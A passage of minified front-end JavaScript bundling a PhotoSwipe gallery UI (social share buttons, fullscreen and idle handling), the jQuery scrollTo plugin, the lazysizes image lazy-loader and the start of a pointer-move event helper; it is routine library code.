gap.top=gap.bottom=0}function _setupUIElements(){function loopThroughChildElements(sChildren){if(sChildren)for(var l=sChildren.length,i=0;i<l;i++){item=sChildren[i],classAttr=item.className;for(var a=0;a<_uiElements.length;a++)uiElement=_uiElements[a],-1<classAttr.indexOf("pswp__"+uiElement.name)&&(_options[uiElement.option]?(framework.removeClass(item,"pswp__element--disabled"),uiElement.onInit&&uiElement.onInit(item)):framework.addClass(item,"pswp__element--disabled"))}}var item,classAttr,uiElement;loopThroughChildElements(_controls.children);var topBar=framework.getChildByClass(_controls,"pswp__top-bar");topBar&&loopThroughChildElements(topBar.children)}var _fullscrenAPI,_controls,_captionContainer,_fakeCaptionContainer,_indexIndicator,_shareButton,_shareModal,_initalCloseOnScrollValue,_isIdle,_listen,_loadingIndicator,_loadingIndicatorHidden,_loadingIndicatorTimeout,_galleryHasOneSlide,_options,_blockControlsTap,_idleInterval,_idleTimer,ui=this,_overlayUIUpdated=!1,_controlsVisible=!0,_shareModalHidden=!0,_defaultUIOptions={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(item,captionEl){return item.title?(captionEl.children[0].innerHTML=item.title,!0):(captionEl.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return pswp.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return pswp.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},_updateShareURLs=function(){for(var shareButtonData,image_url,page_url,share_text,shareButtonOut="",i=0;i<_options.shareButtons.length;i++)shareButtonData=_options.shareButtons[i],image_url=_options.getImageURLForShare(shareButtonData),page_url=_options.getPageURLForShare(shareButtonData),share_text=_options.getTextForShare(shareButtonData),shareButtonOut+='<a href="'+shareButtonData.url.replace("{{url}}",encodeURIComponent(page_url)).replace("{{image_url}}",encodeURIComponent(image_url)).replace("{{raw_image_url}}",image_url).replace("{{text}}",encodeURIComponent(share_text))+'" target="_blank" class="pswp__share--'+shareButtonData.id+'"'+(shareButtonData.download?"download":"")+">"+shareButtonData.label+"</a>",_options.parseShareButtonOut&&(shareButtonOut=_options.parseShareButtonOut(shareButtonData,shareButtonOut));_shareModal.children[0].innerHTML=shareButtonOut,_shareModal.children[0].onclick=_openWindowPopup},_idleIncrement=0,_onIdleMouseMove=function(){clearTimeout(_idleTimer),_idleIncrement=0,_isIdle&&ui.setIdle(!1)},_toggleLoadingIndicator=function(hide){_loadingIndicatorHidden!==hide&&(_togglePswpClass(_loadingIndicator,"preloader--active",!hide),_loadingIndicatorHidden=hide)},_uiElements=[{name:"caption",option:"captionEl",onInit:function(el){_captionContainer=el}},{name:"share-modal",option:"shareEl",onInit:function(el){_shareModal=el},onTap:function(){_toggleShareModal()}},{name:"button--share",option:"shareEl",onInit:function(el){_shareButton=el},onTap:function(){_toggleShareModal()}},{name:"button--zoom",option:"zoomEl",onTap:pswp.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(el){_indexIndicator=el}},{name:"button--close",option:"closeEl",onTap:pswp.close},{name:"button--arrow--left",option:"arrowEl",onTap:pswp.prev},{name:"button--arrow--right",option:"arrowEl",onTap:pswp.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){_fullscrenAPI.isFullscreen()?_fullscrenAPI.exit():_fullscrenAPI.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(el){_loadingIndicator=el}}];ui.init=function(){framework.extend(pswp.options,_defaultUIOptions,!0),_options=pswp.options,_controls=framework.getChildByClass(pswp.scrollWrap,"pswp__ui"),_listen=pswp.listen,function(){var pinchControlsHidden;_listen("onVerticalDrag",function(now){_controlsVisible&&now<.95?ui.hideControls():!_controlsVisible&&.95<=now&&ui.showControls()}),_listen("onPinchClose",function(now){_controlsVisible&&now<.9?(ui.hideControls(),pinchControlsHidden=!0):pinchControlsHidden&&!_controlsVisible&&.9<now&&ui.showControls()}),_listen("zoomGestureEnded",function(){(pinchControlsHidden=!1)&&!_controlsVisible&&ui.showControls()})}(),_listen("beforeChange",ui.update),_listen("doubleTap",function(point){var initialZoomLevel=pswp.currItem.initialZoomLevel;pswp.getZoomLevel()!==initialZoomLevel?pswp.zoomTo(initialZoomLevel,point,333):pswp.zoomTo(_options.getDoubleTapZoom(!1,pswp.currItem),point,333)}),_listen("preventDragEvent",function(e,isDown,preventObj){var t=e.target||e.srcElement;t&&t.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<t.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(t.tagName))&&(preventObj.prevent=!1)}),_listen("bindEvents",function(){framework.bind(_controls,"pswpTap click",_onControlsTap),framework.bind(pswp.scrollWrap,"pswpTap",ui.onGlobalTap),pswp.likelyTouchDevice||framework.bind(pswp.scrollWrap,"mouseover",ui.onMouseOver)}),_listen("unbindEvents",function(){_shareModalHidden||_toggleShareModal(),_idleInterval&&clearInterval(_idleInterval),framework.unbind(document,"mouseout",_onMouseLeaveWindow),framework.unbind(document,"mousemove",_onIdleMouseMove),framework.unbind(_controls,"pswpTap click",_onControlsTap),framework.unbind(pswp.scrollWrap,"pswpTap",ui.onGlobalTap),framework.unbind(pswp.scrollWrap,"mouseover",ui.onMouseOver),_fullscrenAPI&&(framework.unbind(document,_fullscrenAPI.eventK,ui.updateFullscreen),_fullscrenAPI.isFullscreen()&&(_options.hideAnimationDuration=0,_fullscrenAPI.exit()),_fullscrenAPI=null)}),_listen("destroy",function(){_options.captionEl&&(_fakeCaptionContainer&&_controls.removeChild(_fakeCaptionContainer),framework.removeClass(_captionContainer,"pswp__caption--empty")),_shareModal&&(_shareModal.children[0].onclick=null),framework.removeClass(_controls,"pswp__ui--over-close"),framework.addClass(_controls,"pswp__ui--hidden"),ui.setIdle(!1)}),_options.showAnimationDuration||framework.removeClass(_controls,"pswp__ui--hidden"),_listen("initialZoomIn",function(){_options.showAnimationDuration&&framework.removeClass(_controls,"pswp__ui--hidden")}),_listen("initialZoomOut",function(){framework.addClass(_controls,"pswp__ui--hidden")}),_listen("parseVerticalMargin",_applyNavBarGaps),_setupUIElements(),_options.shareEl&&_shareButton&&_shareModal&&(_shareModalHidden=!0),_countNumItems(),_options.timeToIdle&&_listen("mouseUsed",function(){framework.bind(document,"mousemove",_onIdleMouseMove),framework.bind(document,"mouseout",_onMouseLeaveWindow),_idleInterval=setInterval(function(){2===++_idleIncrement&&ui.setIdle(!0)},_options.timeToIdle/2)}),_options.fullscreenEl&&!framework.features.isOldAndroid&&((_fullscrenAPI=_fullscrenAPI||ui.getFullscreenAPI())?(framework.bind(document,_fullscrenAPI.eventK,ui.updateFullscreen),ui.updateFullscreen(),framework.addClass(pswp.template,"pswp--supports-fs")):framework.removeClass(pswp.template,"pswp--supports-fs")),_options.preloaderEl&&(_toggleLoadingIndicator(!0),_listen("beforeChange",function(){clearTimeout(_loadingIndicatorTimeout),_loadingIndicatorTimeout=setTimeout(function(){pswp.currItem&&pswp.currItem.loading?pswp.allowProgressiveImg()&&(!pswp.currItem.img||pswp.currItem.img.naturalWidth)||_toggleLoadingIndicator(!1):_toggleLoadingIndicator(!0)},_options.loadingIndicatorDelay)}),_listen("imageLoadComplete",function(index,item){pswp.currItem===item&&_toggleLoadingIndicator(!0)}))},ui.setIdle=function(isIdle){_togglePswpClass(_controls,"ui--idle",_isIdle=isIdle)},ui.update=function(){_overlayUIUpdated=!(!_controlsVisible||!pswp.currItem)&&(ui.updateIndexIndicator(),_options.captionEl&&(_options.addCaptionHTMLFn(pswp.currItem,_captionContainer),_togglePswpClass(_captionContainer,"caption--empty",!pswp.currItem.title)),!0),_shareModalHidden||_toggleShareModal(),_countNumItems()},ui.updateFullscreen=function(e){e&&setTimeout(function(){pswp.setScrollOffset(0,framework.getScrollY())},50),framework[(_fullscrenAPI.isFullscreen()?"add":"remove")+"Class"](pswp.template,"pswp--fs")},ui.updateIndexIndicator=function(){_options.counterEl&&(_indexIndicator.innerHTML=pswp.getCurrentIndex()+1+_options.indexIndicatorSep+_options.getNumItemsFn())},ui.onGlobalTap=function(e){var target=(e=e||window.event).target||e.srcElement;if(!_blockControlsTap)if(e.detail&&"mouse"===e.detail.pointerType){if(_hasCloseClass(target))return void pswp.close();framework.hasClass(target,"pswp__img")&&(1===pswp.getZoomLevel()&&pswp.getZoomLevel()<=pswp.currItem.fitRatio?_options.clickToCloseNonZoomable&&pswp.close():pswp.toggleDesktopZoom(e.detail.releasePoint))}else if(_options.tapToToggleControls&&(_controlsVisible?ui.hideControls():ui.showControls()),_options.tapToClose&&(framework.hasClass(target,"pswp__img")||_hasCloseClass(target)))return void pswp.close()},ui.onMouseOver=function(e){var target=(e=e||window.event).target||e.srcElement;_togglePswpClass(_controls,"ui--over-close",_hasCloseClass(target))},ui.hideControls=function(){framework.addClass(_controls,"pswp__ui--hidden"),_controlsVisible=!1},ui.showControls=function(){_controlsVisible=!0,_overlayUIUpdated||ui.update(),framework.removeClass(_controls,"pswp__ui--hidden")},ui.supportsFullscreen=function(){var d=document;return!!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen)},ui.getFullscreenAPI=function(){var api,dE=document.documentElement,tF="fullscreenchange";return dE.requestFullscreen?api={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:tF}:dE.mozRequestFullScreen?api={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+tF}:dE.webkitRequestFullscreen?api={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+tF}:dE.msRequestFullscreen&&(api={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),api&&(api.enter=function(){if(_initalCloseOnScrollValue=_options.closeOnScroll,_options.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return pswp.template[this.enterK]();pswp.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},api.exit=function(){return _options.closeOnScroll=_initalCloseOnScrollValue,document[this.exitK]()},api.isFullscreen=function(){return document[this.elementK]}),api}}}),function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"undefined"!=typeof module&&module.exports?module.exports=factory(require("jquery")):factory(jQuery)}(function($){"use strict";var $scrollTo=$.scrollTo=function(target,duration,settings){return $(window).scrollTo(target,duration,settings)};function isWin(elem){return!elem.nodeName||-1!==$.inArray(elem.nodeName.toLowerCase(),["iframe","#document","html","body"])}function isFunction(obj){return"function"==typeof obj}function both(val){return isFunction(val)||$.isPlainObject(val)?val:{top:val,left:val}}return $scrollTo.defaults={axis:"xy",duration:0,limit:!0},$.fn.scrollTo=function(target,duration,settings){"object"==typeof duration&&(settings=duration,duration=0),"function"==typeof settings&&(settings={onAfter:settings}),"max"===target&&(target=9e9),settings=$.extend({},$scrollTo.defaults,settings),duration=duration||settings.duration;var queue=settings.queue&&1<settings.axis.length;return queue&&(duration/=2),settings.offset=both(settings.offset),settings.over=both(settings.over),this.each(function(){if(null!==target){var toff,win=isWin(this),elem=win?this.contentWindow||window:this,$elem=$(elem),targ=target,attr={};switch(typeof targ){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=win?$(targ):$(targ,elem);case"object":if(0===targ.length)return;(targ.is||targ.style)&&(toff=(targ=$(targ)).offset())}var offset=isFunction(settings.offset)&&settings.offset(elem,targ)||settings.offset;$.each(settings.axis.split(""),function(i,axis){var Pos="x"===axis?"Left":"Top",pos=Pos.toLowerCase(),key="scroll"+Pos,prev=$elem[key](),max=$scrollTo.max(elem,axis);if(toff)attr[key]=toff[pos]+(win?0:prev-$elem.offset()[pos]),settings.margin&&(attr[key]-=parseInt(targ.css("margin"+Pos),10)||0,attr[key]-=parseInt(targ.css("border"+Pos+"Width"),10)||0),attr[key]+=offset[pos]||0,settings.over[pos]&&(attr[key]+=targ["x"===axis?"width":"height"]()*settings.over[pos]);else{var val=targ[pos];attr[key]=val.slice&&"%"===val.slice(-1)?parseFloat(val)/100*max:val}settings.limit&&/^\d+$/.test(attr[key])&&(attr[key]=attr[key]<=0?0:Math.min(attr[key],max)),!i&&1<settings.axis.length&&(prev===attr[key]?attr={}:queue&&(animate(settings.onAfterFirst),attr={}))}),animate(settings.onAfter)}function animate(callback){var opts=$.extend({},settings,{queue:!0,duration:duration,complete:callback&&function(){callback.call(elem,targ,settings)}});$elem.animate(attr,opts)}})},$scrollTo.max=function(elem,axis){var Dim="x"===axis?"Width":"Height",scroll="scroll"+Dim;if(!isWin(elem))return elem[scroll]-$(elem)[Dim.toLowerCase()]();var size="client"+Dim,doc=elem.ownerDocument||elem.document,html=doc.documentElement,body=doc.body;return Math.max(html[scroll],body[scroll])-Math.min(html[size],body[size])},$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(t){return $(t.elem)[t.prop]()},set:function(t){var curr=this.get(t);if(t.options.interrupt&&t._last&&t._last!==curr)return $(t.elem).stop();var next=Math.round(t.now);curr!==next&&($(t.elem)[t.prop](next),t._last=this.get(t))}},$scrollTo}),function(window){var lazySizes=function(window,document,Date){"use strict";var lazysizes,lazySizesCfg;if(function(){var prop;var lazySizesDefaults={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};lazySizesCfg=window.lazySizesConfig||window.lazysizesConfig||{};for(prop in lazySizesDefaults){if(!(prop in lazySizesCfg)){lazySizesCfg[prop]=lazySizesDefaults[prop]}}}(),!document||!document.getElementsByClassName){return{init:function(){},cfg:lazySizesCfg,noSupport:true}}var docElem=document.documentElement,supportPicture=window.HTMLPictureElement,_addEventListener="addEventListener",_getAttribute="getAttribute",addEventListener=window[_addEventListener].bind(window),setTimeout=window.setTimeout,requestAnimationFrame=window.requestAnimationFrame||setTimeout,requestIdleCallback=window.requestIdleCallback,regPicture=/^picture$/i,loadEvents=["load","error","lazyincluded","_lazyloaded"],regClassCache={},forEach=Array.prototype.forEach,hasClass=function(ele,cls){if(!regClassCache[cls]){regClassCache[cls]=new RegExp("(\\s|^)"+cls+"(\\s|$)")}return regClassCache[cls].test(ele[_getAttribute]("class")||"")&&regClassCache[cls]},addClass=function(ele,cls){if(!hasClass(ele,cls)){ele.setAttribute("class",(ele[_getAttribute]("class")||"").trim()+" "+cls)}},removeClass=function(ele,cls){var reg;if(reg=hasClass(ele,cls)){ele.setAttribute("class",(ele[_getAttribute]("class")||"").replace(reg," "))}},addRemoveLoadEvents=function(dom,fn,add){var action=add?_addEventListener:"removeEventListener";if(add){addRemoveLoadEvents(dom,fn)}loadEvents.forEach(function(evt){dom[action](evt,fn)})},triggerEvent=function(elem,name,detail,noBubbles,noCancelable){var event=document.createEvent("Event");if(!detail){detail={}}detail.instance=lazysizes;event.initEvent(name,!noBubbles,!noCancelable);event.detail=detail;elem.dispatchEvent(event);return event},updatePolyfill=function(el,full){var polyfill;if(!supportPicture&&(polyfill=window.picturefill||lazySizesCfg.pf)){if(full&&full.src&&!el[_getAttribute]("srcset")){el.setAttribute("srcset",full.src)}polyfill({reevaluate:true,elements:[el]})}else if(full&&full.src){el.src=full.src}},getCSS=function(elem,style){return(getComputedStyle(elem,null)||{})[style]},getWidth=function(elem,parent,width){width=width||elem.offsetWidth;while(width<lazySizesCfg.minSize&&parent&&!elem._lazysizesWidth){width=parent.offsetWidth;parent=parent.parentNode}return width},rAF=function(){var running,waiting;var firstFns=[];var secondFns=[];var fns=firstFns;var run=function(){var runFns=fns;fns=firstFns.length?secondFns:firstFns;running=true;waiting=false;while(runFns.length){runFns.shift()()}running=false};var rafBatch=function(fn,queue){if(running&&!queue){fn.apply(this,arguments)}else{fns.push(fn);if(!waiting){waiting=true;(document.hidden?setTimeout:requestAnimationFrame)(run)}}};rafBatch._lsFlush=run;return rafBatch}(),rAFIt=function(fn,simple){return simple?function(){rAF(fn)}:function(){var that=this;var args=arguments;rAF(function(){fn.apply(that,args)})}},throttle=function(fn){var running;var lastTime=0;var gDelay=lazySizesCfg.throttleDelay;var rICTimeout=lazySizesCfg.ricTimeout;var run=function(){running=false;lastTime=Date.now();fn()};var idleCallback=requestIdleCallback&&rICTimeout>49?function(){requestIdleCallback(run,{timeout:rICTimeout});if(rICTimeout!==lazySizesCfg.ricTimeout){rICTimeout=lazySizesCfg.ricTimeout}}:rAFIt(function(){setTimeout(run)},true);return function(isPriority){var delay;if(isPriority=isPriority===true){rICTimeout=33}if(running){return}running=true;delay=gDelay-(Date.now()-lastTime);if(delay<0){delay=0}if(isPriority||delay<9){idleCallback()}else{setTimeout(idleCallback,delay)}}},debounce=function(func){var timeout,timestamp;var wait=99;var run=function(){timeout=null;func()};var later=function(){var last=Date.now()-timestamp;if(last<wait){setTimeout(later,wait-last)}else{(requestIdleCallback||run)(run)}};return function(){timestamp=Date.now();if(!timeout){timeout=setTimeout(later,wait)}}},loader=function(){var preloadElems,isCompleted,resetPreloadingTimer,loadMode,started;var eLvW,elvH,eLtop,eLleft,eLright,eLbottom,isBodyHidden;var regImg=/^img$/i;var regIframe=/^iframe$/i;var supportScroll="onscroll"in window&&!/(gle|ing)bot/.test(navigator.userAgent);var shrinkExpand=0;var currentExpand=0;var isLoading=0;var lowRuns=-1;var resetPreloading=function(e){isLoading--;if(!e||isLoading<0||!e.target){isLoading=0}};var isVisible=function(elem){if(isBodyHidden==null){isBodyHidden=getCSS(document.body,"visibility")=="hidden"}return isBodyHidden||!(getCSS(elem.parentNode,"visibility")=="hidden"&&getCSS(elem,"visibility")=="hidden")};var isNestedVisible=function(elem,elemExpand){var outerRect;var parent=elem;var visible=isVisible(elem);eLtop-=elemExpand;eLbottom+=elemExpand;eLleft-=elemExpand;eLright+=elemExpand;while(visible&&(parent=parent.offsetParent)&&parent!=document.body&&parent!=docElem){visible=(getCSS(parent,"opacity")||1)>0;if(visible&&getCSS(parent,"overflow")!="visible"){outerRect=parent.getBoundingClientRect();visible=eLright>outerRect.left&&eLleft<outerRect.right&&eLbottom>outerRect.top-1&&eLtop<outerRect.bottom+1}}return visible};var checkElements=function(){var eLlen,i,rect,autoLoadElem,loadedSomething,elemExpand,elemNegativeExpand,elemExpandVal,beforeExpandVal,defaultExpand,preloadExpand,hFac;var lazyloadElems=lazysizes.elements;if((loadMode=lazySizesCfg.loadMode)&&isLoading<8&&(eLlen=lazyloadElems.length)){i=0;lowRuns++;for(;i<eLlen;i++){if(!lazyloadElems[i]||lazyloadElems[i]._lazyRace){continue}if(!supportScroll||lazysizes.prematureUnveil&&lazysizes.prematureUnveil(lazyloadElems[i])){unveilElement(lazyloadElems[i]);continue}if(!(elemExpandVal=lazyloadElems[i][_getAttribute]("data-expand"))||!(elemExpand=elemExpandVal*1)){elemExpand=currentExpand}if(!defaultExpand){defaultExpand=!lazySizesCfg.expand||lazySizesCfg.expand<1?docElem.clientHeight>500&&docElem.clientWidth>500?500:370:lazySizesCfg.expand;lazysizes._defEx=defaultExpand;preloadExpand=defaultExpand*lazySizesCfg.expFactor;hFac=lazySizesCfg.hFac;isBodyHidden=null;if(currentExpand<preloadExpand&&isLoading<1&&lowRuns>2&&loadMode>2&&!document.hidden){currentExpand=preloadExpand;lowRuns=0}else if(loadMode>1&&lowRuns>1&&isLoading<6){currentExpand=defaultExpand}else{currentExpand=shrinkExpand}}if(beforeExpandVal!==elemExpand){eLvW=innerWidth+elemExpand*hFac;elvH=innerHeight+elemExpand;elemNegativeExpand=elemExpand*-1;beforeExpandVal=elemExpand}rect=lazyloadElems[i].getBoundingClientRect();if((eLbottom=rect.bottom)>=elemNegativeExpand&&(eLtop=rect.top)<=elvH&&(eLright=rect.right)>=elemNegativeExpand*hFac&&(eLleft=rect.left)<=eLvW&&(eLbottom||eLright||eLleft||eLtop)&&(lazySizesCfg.loadHidden||isVisible(lazyloadElems[i]))&&(isCompleted&&isLoading<3&&!elemExpandVal&&(loadMode<3||lowRuns<4)||isNestedVisible(lazyloadElems[i],elemExpand))){unveilElement(lazyloadElems[i]);loadedSomething=true;if(isLoading>9){break}}else if(!loadedSomething&&isCompleted&&!autoLoadElem&&isLoading<4&&lowRuns<4&&loadMode>2&&(preloadElems[0]||lazySizesCfg.preloadAfterLoad)&&(preloadElems[0]||!elemExpandVal&&(eLbottom||eLright||eLleft||eLtop||lazyloadElems[i][_getAttribute](lazySizesCfg.sizesAttr)!="auto"))){autoLoadElem=preloadElems[0]||lazyloadElems[i]}}if(autoLoadElem&&!loadedSomething){unveilElement(autoLoadElem)}}};var throttledCheckElements=throttle(checkElements);var switchLoadingClass=function(e){var elem=e.target;if(elem._lazyCache){delete elem._lazyCache;return}resetPreloading(e);addClass(elem,lazySizesCfg.loadedClass);removeClass(elem,lazySizesCfg.loadingClass);addRemoveLoadEvents(elem,rafSwitchLoadingClass);triggerEvent(elem,"lazyloaded")};var rafedSwitchLoadingClass=rAFIt(switchLoadingClass);var rafSwitchLoadingClass=function(e){rafedSwitchLoadingClass({target:e.target})};var changeIframeSrc=function(elem,src){var loadMode=elem.getAttribute("data-load-mode")||lazySizesCfg.iframeLoadMode;if(loadMode==0){elem.contentWindow.location.replace(src)}else if(loadMode==1){elem.src=src}};var handleSources=function(source){var customMedia;var sourceSrcset=source[_getAttribute](lazySizesCfg.srcsetAttr);if(customMedia=lazySizesCfg.customMedia[source[_getAttribute]("data-media")||source[_getAttribute]("media")]){source.setAttribute("media",customMedia)}if(sourceSrcset){source.setAttribute("srcset",sourceSrcset)}};var lazyUnveil=rAFIt(function(elem,detail,isAuto,sizes,isImg){var src,srcset,parent,isPicture,event,firesLoad;if(!(event=triggerEvent(elem,"lazybeforeunveil",detail)).defaultPrevented){if(sizes){if(isAuto){addClass(elem,lazySizesCfg.autosizesClass)}else{elem.setAttribute("sizes",sizes)}}srcset=elem[_getAttribute](lazySizesCfg.srcsetAttr);src=elem[_getAttribute](lazySizesCfg.srcAttr);if(isImg){parent=elem.parentNode;isPicture=parent&&regPicture.test(parent.nodeName||"")}firesLoad=detail.firesLoad||"src"in elem&&(srcset||src||isPicture);event={target:elem};addClass(elem,lazySizesCfg.loadingClass);if(firesLoad){clearTimeout(resetPreloadingTimer);resetPreloadingTimer=setTimeout(resetPreloading,2500);addRemoveLoadEvents(elem,rafSwitchLoadingClass,true)}if(isPicture){forEach.call(parent.getElementsByTagName("source"),handleSources)}if(srcset){elem.setAttribute("srcset",srcset)}else if(src&&!isPicture){if(regIframe.test(elem.nodeName)){changeIframeSrc(elem,src)}else{elem.src=src}}if(isImg&&(srcset||isPicture)){updatePolyfill(elem,{src:src})}}if(elem._lazyRace){delete elem._lazyRace}removeClass(elem,lazySizesCfg.lazyClass);rAF(function(){var isLoaded=elem.complete&&elem.naturalWidth>1;if(!firesLoad||isLoaded){if(isLoaded){addClass(elem,lazySizesCfg.fastLoadedClass)}switchLoadingClass(event);elem._lazyCache=true;setTimeout(function(){if("_lazyCache"in elem){delete elem._lazyCache}},9)}if(elem.loading=="lazy"){isLoading--}},true)});var unveilElement=function(elem){if(elem._lazyRace){return}var detail;var isImg=regImg.test(elem.nodeName);var sizes=isImg&&(elem[_getAttribute](lazySizesCfg.sizesAttr)||elem[_getAttribute]("sizes"));var isAuto=sizes=="auto";if((isAuto||!isCompleted)&&isImg&&(elem[_getAttribute]("src")||elem.srcset)&&!elem.complete&&!hasClass(elem,lazySizesCfg.errorClass)&&hasClass(elem,lazySizesCfg.lazyClass)){return}detail=triggerEvent(elem,"lazyunveilread").detail;if(isAuto){autoSizer.updateElem(elem,true,elem.offsetWidth)}elem._lazyRace=true;isLoading++;lazyUnveil(elem,detail,isAuto,sizes,isImg)};var afterScroll=debounce(function(){lazySizesCfg.loadMode=3;throttledCheckElements()});var altLoadmodeScrollListner=function(){if(lazySizesCfg.loadMode==3){lazySizesCfg.loadMode=2}afterScroll()};var onload=function(){if(isCompleted){return}if(Date.now()-started<999){setTimeout(onload,999);return}isCompleted=true;lazySizesCfg.loadMode=3;throttledCheckElements();addEventListener("scroll",altLoadmodeScrollListner,true)};return{_:function(){started=Date.now();lazysizes.elements=document.getElementsByClassName(lazySizesCfg.lazyClass);preloadElems=document.getElementsByClassName(lazySizesCfg.lazyClass+" "+lazySizesCfg.preloadClass);addEventListener("scroll",throttledCheckElements,true);addEventListener("resize",throttledCheckElements,true);addEventListener("pageshow",function(e){if(e.persisted){var loadingElements=document.querySelectorAll("."+lazySizesCfg.loadingClass);if(loadingElements.length&&loadingElements.forEach){requestAnimationFrame(function(){loadingElements.forEach(function(img){if(img.complete){unveilElement(img)}})})}}});if(window.MutationObserver){new MutationObserver(throttledCheckElements).observe(docElem,{childList:true,subtree:true,attributes:true})}else{docElem[_addEventListener]("DOMNodeInserted",throttledCheckElements,true);docElem[_addEventListener]("DOMAttrModified",throttledCheckElements,true);setInterval(throttledCheckElements,999)}addEventListener("hashchange",throttledCheckElements,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(name){document[_addEventListener](name,throttledCheckElements,true)});if(/d$|^c/.test(document.readyState)){onload()}else{addEventListener("load",onload);document[_addEventListener]("DOMContentLoaded",throttledCheckElements);setTimeout(onload,2e4)}if(lazysizes.elements.length){checkElements();rAF._lsFlush()}else{throttledCheckElements()}},checkElems:throttledCheckElements,unveil:unveilElement,_aLSL:altLoadmodeScrollListner}}(),autoSizer=function(){var autosizesElems;var sizeElement=rAFIt(function(elem,parent,event,width){var sources,i,len;elem._lazysizesWidth=width;width+="px";elem.setAttribute("sizes",width);if(regPicture.test(parent.nodeName||"")){sources=parent.getElementsByTagName("source");for(i=0,len=sources.length;i<len;i++){sources[i].setAttribute("sizes",width)}}if(!event.detail.dataAttr){updatePolyfill(elem,event.detail)}});var getSizeElement=function(elem,dataAttr,width){var event;var parent=elem.parentNode;if(parent){width=getWidth(elem,parent,width);event=triggerEvent(elem,"lazybeforesizes",{width:width,dataAttr:!!dataAttr});if(!event.defaultPrevented){width=event.detail.width;if(width&&width!==elem._lazysizesWidth){sizeElement(elem,parent,event,width)}}}};var updateElementsSizes=function(){var i;var len=autosizesElems.length;if(len){i=0;for(;i<len;i++){getSizeElement(autosizesElems[i])}}};var debouncedUpdateElementsSizes=debounce(updateElementsSizes);return{_:function(){autosizesElems=document.getElementsByClassName(lazySizesCfg.autosizesClass);addEventListener("resize",debouncedUpdateElementsSizes)},checkElems:debouncedUpdateElementsSizes,updateElem:getSizeElement}}(),init=function(){if(!init.i&&document.getElementsByClassName){init.i=true;autoSizer._();loader._()}};return setTimeout(function(){lazySizesCfg.init&&init()}),lazysizes={cfg:lazySizesCfg,autoSizer:autoSizer,loader:loader,init:init,uP:updatePolyfill,aC:addClass,rC:removeClass,hC:hasClass,fire:triggerEvent,gW:getWidth,rAF:rAF}}(window,window.document,Date);window.lazySizes=lazySizes,"object"==typeof module&&module.exports&&(module.exports=lazySizes)}("undefined"!=typeof window?window:{}),function(fn){"function"==typeof define&&define.amd?define([],fn):"undefined"!=typeof module&&null!==module&&module.exports?module.exports=fn:fn()}(function(){var assign=Object.assign||window.jQuery&&jQuery.extend,threshold=8,requestFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(fn,element){return window.setTimeout(function(){fn()},25)},ignoreTags={textarea:!0,input:!0,select:!0,button:!0},mouseevents={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},touchevents={move:"touchmove",cancel:"touchend",end:"touchend"},rspaces=/\s+/,eventOptions={bubbles:!0,cancelable:!0},eventsSymbol=Symbol("events");function getEvents(node){return node[eventsSymbol]||(node[eventsSymbol]={})}function on(node,types,fn,data){types=types.split(rspaces);var type,events=getEvents(node),i=types.length;function handler(e){fn(e,data)}for(;i--;)(events[type=types[i]]||(events[type]=[])).push([fn,handler]),node.addEventListener(type,handler)}function off(node,types,fn){types=types.split(rspaces);var type,handlers,k,events=getEvents(node),i=types.length;if(events)for(;i--;)if(handlers=events[type=types[i]])for(k=handlers.length;k--;)handlers[k][0]===fn&&(node.removeEventListener(type,handlers[k][1]),handlers.splice(k,1))}function trigger(node,type,properties){var event=function(type){return new CustomEvent(type,eventOptions)}(type);properties&&assign(event,properties),node.dispatchEvent(event)}function Timer(fn){var callback=fn,active=!1,running=!1;function trigger(time){active?(callback(),requestFrame(trigger),active=!(running=!0)):running=!1}this.kick=function(fn){active=!0,running||trigger()},this.end=function(fn){var cb=callback;fn&&(running?(callback=active?function(){cb(),fn()}:fn,active=!0):fn())}}function noop(){}function preventDefault(e){e.preventDefault()}function identifiedTouch(touchList,id){var i,l;if(touchList.identifiedTouch)return 